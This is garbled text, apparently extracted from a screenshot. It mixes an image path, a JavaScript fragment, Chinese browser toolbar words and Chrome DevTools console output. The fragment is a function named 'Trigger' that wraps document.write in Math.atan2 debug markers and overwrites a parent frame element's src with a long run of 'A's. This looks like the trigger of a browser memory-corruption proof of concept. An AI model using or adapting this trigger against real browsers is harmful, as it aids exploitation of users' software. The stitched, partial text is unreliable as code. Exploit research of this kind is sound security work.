 };
function Trigger() {
Math.atan2(1, "[**********] before document.write 1 [**********]");
document.write("1");
Math.atan2(1, "[**********] after document.write 1 [**********]");
parent.arr[0].src = "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA";
}
导入书签。 开始
Gmail 图片
Elements Console Sources Network Performance Memory Application Security Auc
top Filter Default levels Group similar
SW registered
> "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA".length
65
>